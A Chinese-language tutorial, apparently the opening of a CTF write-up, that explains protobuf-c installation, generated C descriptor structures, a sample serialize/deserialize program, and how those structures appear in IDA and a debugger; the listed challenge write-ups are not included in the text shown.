文章目录
- protobuf
- 实例:
- 例题1:[CISCN 2023 初赛]StrangeTalkBot
- 分析:
- 思路:
- 利用:
- 例题2:[CISCN 2024]protoverflow
- 分析:
protobuf
-
Protocol Buffers,是Google公司开发的一种
数据描述语言,类似于XML能够将结构化数据序列化,可用于数据存储、通信协议等方面。常用于跨平台和异构系统中进行RPC调用,序列化和反序列化效率高且体积比XML和JSON小得多,非常适合网络传输。为了能够和程序进行交互,我们需要先
逆向分析得到Protobuf结构体,然后构造序列化后的Protobuf与程序进行交互。 -
直接在github上下载即可:https://github.com/protocolbuffers/protobuf
-
注意下载编译好后,可能要修该一下修改一下文件路径,第二行和第六行要是你编译后的文件(放到对应的路径下即可/lib/),不然会报错:

-
上面的protc不支持c,所以这里还要安装一下c的库:
github地址:https://github.com/protobuf-c/protobuf-c
tar -xzvf protobuf-c.tar.gz cd protobuf-c ./configure && make sudo make install
实例:
-
protoc例子,example 后面会和类名相关,后面会生成两个文件message.pb-c.c,message.pb-c.h:
syntax = "proto3"; package example; message Person { string name = 1; int32 id = 2; string email = 3; }Example__Person 类,.c文件中有一系列函数,序列化和反序列话的时候会使用,这里生成的结构中额外多了一个
ProtobufCMessage base,表示的是每个 Protobuf-C 消息结构体所包含的一个基础消息部分。这个基础消息部分提供了一些通用的元数据和函数,用于支持 Protobuf-C 的内部操作,如序列化(packing)、反序列化(unpacking)以及内存管理等(后面在调试的时候会看到这个位置指向了哪里):
ProtobufCMessage 结构体的内容
struct ProtobufCMessage { /** The descriptor for this message type. */ const ProtobufCMessageDescriptor *descriptor; /** The number of elements in `unknown_fields`. */ unsigned n_unknown_fields; /** The fields that weren't recognized by the parser. */ ProtobufCMessageUnknownField *unknown_fields; };额外关注两个结构体,这里包含了前面文件中定义的变量的 所有信息,名称、id、tabel,type等:
static const ProtobufCFieldDescriptor example__person__field_descriptors[3] = { { "name", 1, PROTOBUF_C_LABEL_NONE, PROTOBUF_C_TYPE_STRING, 0, /* quantifier_offset */ offsetof(Example__Person, name), NULL, &protobuf_c_empty_string, 0, /* flags */ 0, NULL, NULL /* reserved1,reserved2, etc */ }, { "id", 2, PROTOBUF_C_LABEL_NONE, PROTOBUF_C_TYPE_INT32, 0, /* quantifier_offset */ offsetof(Example__Person, id), NULL, NULL, 0, /* flags */ 0, NULL, NULL /* reserved1,reserved2, etc */ }, { "email", 3, PROTOBUF_C_LABEL_NONE, PROTOBUF_C_TYPE_STRING, 0, /* quantifier_offset */ offsetof(Example__Person, email), NULL, &protobuf_c_empty_string, 0, /* flags */ 0, NULL, NULL /* reserved1,reserved2, etc */ }, };中包含了 上面 变量的个数 和编译后Example__Person结构的大小
const ProtobufCMessageDescriptor example__person__descriptor = { PROTOBUF_C__MESSAGE_DESCRIPTOR_MAGIC, "example.Person", "Person", "Example__Person", "example", sizeof(Example__Person), 3, example__person__field_descriptors, example__person__field_indices_by_name, 1, example__person__number_ranges, (ProtobufCMessageInit)example__person__init, NULL, NULL, NULL /* reserved[123] */ };看一下 ProtobufCFieldDescriptor 和 ProtobufCMessageDescriptor 结构体的原型:
/** * Describes a single field in a message. 描述消息中的单个字段 */ struct ProtobufCFieldDescriptor { /** Name of the field as given in the .proto file. */ const char *name; /** Tag value of the field as given in the .proto file. */ uint32_t id; //唯一标识一个字段 /** Whether the field is `REQUIRED`, `OPTIONAL`, or `REPEATED`. */ ProtobufCLabel label; /** The type of the field. */ ProtobufCType type; //标识该字段的类型 /** * The offset in bytes of the message's C structure's quantifier field * (the `has_MEMBER` field for optional members or the `n_MEMBER` field * for repeated members or the case enum for oneofs). */ unsigned quantifier_offset; //表示该字段 在编译后的结构体中的偏移 /** * The offset in bytes into the message's C structure for the member * itself. */ unsigned offset; /** * A type-specific descriptor. * * If `type` is `PROTOBUF_C_TYPE_ENUM`, then `descriptor` points to the * corresponding `ProtobufCEnumDescriptor`. * * If `type` is `PROTOBUF_C_TYPE_MESSAGE`, then `descriptor` points to * the corresponding `ProtobufCMessageDescriptor`. * * Otherwise this field is NULL. */ const void *descriptor; /* for MESSAGE and ENUM types */ /** The default value for this field, if defined. May be NULL. */ const void *default_value; /** * A flag word. Zero or more of the bits defined in the * `ProtobufCFieldFlag` enum may be set. */ uint32_t flags; /** Reserved for future use. */ unsigned reserved_flags; /** Reserved for future use. */ void *reserved2; /** Reserved for future use. */ void *reserved3; }; /** * Describes a message. 描述消息整个消息 */ struct ProtobufCMessageDescriptor { /** Magic value checked to ensure that the API is used correctly. */ uint32_t magic; /** The qualified name (e.g., "namespace.Type"). */ const char *name; /** The unqualified name as given in the .proto file (e.g., "Type"). */ const char *short_name; /** Identifier used in generated C code. */ const char *c_name; /** The dot-separated namespace. */ const char *package_name; /** * Size in bytes of the C structure representing an instance of this * type of message. */ size_t sizeof_message; /** Number of elements in `fields`. */ //整个消息中 元素数个数 unsigned n_fields; /** Field descriptors, sorted by tag number. */ //字段描述符,按标签编号排序,指向第一个字段 const ProtobufCFieldDescriptor *fields; /** Used for looking up fields by name. */ const unsigned *fields_sorted_by_name; /** Number of elements in `field_ranges`. */ unsigned n_field_ranges; /** Used for looking up fields by id. */ const ProtobufCIntRange *field_ranges; /** Message initialisation function. */ ProtobufCMessageInit message_init; /** Reserved for future use. */ void *reserved1; /** Reserved for future use. */ void *reserved2; /** Reserved for future use. */ void *reserved3; };ProtobufCType 结构体(type) 指定了字段的类型:
typedef enum { 0 PROTOBUF_C_TYPE_INT32, /**< int32 */ 1 PROTOBUF_C_TYPE_SINT32, /**< signed int32 */ 2 PROTOBUF_C_TYPE_SFIXED32, /**< signed int32 (4 bytes) */ 3 PROTOBUF_C_TYPE_INT64, /**< int64 */ 4 PROTOBUF_C_TYPE_SINT64, /**< signed int64 */ 5 PROTOBUF_C_TYPE_SFIXED64, /**< signed int64 (8 bytes) */ 6 PROTOBUF_C_TYPE_UINT32, /**< unsigned int32 */ 7 PROTOBUF_C_TYPE_FIXED32, /**< unsigned int32 (4 bytes) */ 8 PROTOBUF_C_TYPE_UINT64, /**< unsigned int64 */ 9 PROTOBUF_C_TYPE_FIXED64, /**< unsigned int64 (8 bytes) */ 0xa PROTOBUF_C_TYPE_FLOAT, /**< float */ 0xb PROTOBUF_C_TYPE_DOUBLE, /**< double */ 0xc PROTOBUF_C_TYPE_BOOL, /**< boolean */ 0xd PROTOBUF_C_TYPE_ENUM, /**< enumerated type */ 0xe PROTOBUF_C_TYPE_STRING, /**< UTF-8 or ASCII string */ 0xf PROTOBUF_C_TYPE_BYTES, /**< arbitrary byte sequence */ 0x10 PROTOBUF_C_TYPE_MESSAGE, /**< nested message */ } ProtobufCType;ProtobufCLabel 结构(label) 指定了字段的性质:
typedef enum { /** A well-formed message must have exactly one of this field. */ //格式正确的消息必须具有此字段 PROTOBUF_C_LABEL_REQUIRED, /** * A well-formed message can have zero or one of this field (but not * more than one). */ //格式正确的消息可以有零个或一个此字段(但不能超过一个) PROTOBUF_C_LABEL_OPTIONAL, /** * This field can be repeated any number of times (including zero) in a * well-formed message. The order of the repeated values will be * preserved. */ //此字段可以在格式正确的消息中重复任意次数(包括零)。将保留重复值的顺序 PROTOBUF_C_LABEL_REPEATED, /** * This field has no label. This is valid only in proto3 and is * equivalent to OPTIONAL but no "has" quantifier will be consulted. */ //此字段没有标签。这仅在proto3中有效,等效于 OPTIONAL,但不查询"has"量词(proto3中没有has量词)。 PROTOBUF_C_LABEL_NONE, } ProtobufCLabel;后面题目中要用到的 ProtobufCBinaryData 结构体:
struct ProtobufCBinaryData { size_t len; /**< Number of bytes in the `data` field. */ uint8_t *data; /**< Data bytes. */ }; -
用上面的message1.pb-c.h库来 写一个c程序,对信息进行序列化(pack)输出,并反序列化(unpack):
#gcc message.pb-c.c test.c -o test -lprotobuf-c #include <stdio.h> #include <stdlib.h> #include <string.h> #include "message.pb-c.h" int main() { // 创建一个 Person 消息实例 Example__Person person = EXAMPLE__PERSON__INIT; // 设置消息字段 person.name = strdup("John Doe"); person.id = 1234; person.email = strdup("john.doe@example.com"); // 序列化消息 uint8_t buffer[1024]; // 假设1024字节足够存放序列化后的数据 size_t len = example__person__pack(&person, buffer); // 打印序列化后的数据 for (size_t i = 0; i < len; i++) { printf("%02X ", buffer[i]); } printf("\n"); // 反序列化消息 Example__Person *new_person = example__person__unpack(NULL, len, buffer); // 访问反序列化后的消息字段 printf("Name: %s\n", new_person->name); printf("ID: %d\n", new_person->id); printf("Email: %s\n", new_person->email); // 清理 free((void *)person.name); free((void *)person.email); example__person__free_unpacked(new_person, NULL); return 0; }
-
结合生成的.c文件,来逆向分析一下生成的test文件中的protoc结构:
主要的逻辑如下,可以看到反序列化后,输出的name是从返回的
unpack_person + 0x18处取指针输出的
看一下 ProtobufCMessageDescriptor 在ida中的结构,和.c文件中的一样,跟着fields字段来到一个字段的位置:

name字段的ProtobufCFieldDescriptor结构体还原。根据上面的label和type结构体的信息
- label --> 3 --> PROTOBUF_C_LABEL_NONE
- type --> 0xe --> PROTOBUF_C_TYPE_STRING:
- offsetof --> 0x18 (这里和上面ida反编译的源代码中 name字段中0x18开始输出刚好符合)
和源程序中.c文件中对name字段的描述刚好符合:


后面 id字段和email字段是一样的分析方法。
-
再来调试一下这个test程序,看是如何序列化和反序列化的:
从这里开始序列化,看到传入的参数0x7fffffffddf0 指向的结构体是Example__Person,结构体的原型是:
struct Example__Person { ProtobufCMessage base; char *name; int32_t id; char *email; };前0x18被解释成ProtobufCMessage结构体(上面有结构体原型),第一个descriptor字段指向了example__person__descriptor,后两个字段为空,接着就是name、id、email(所以ida在解释输出name字段时是从0x18偏移开始的,因为前面的0x18在编译后被其他信息占据了):
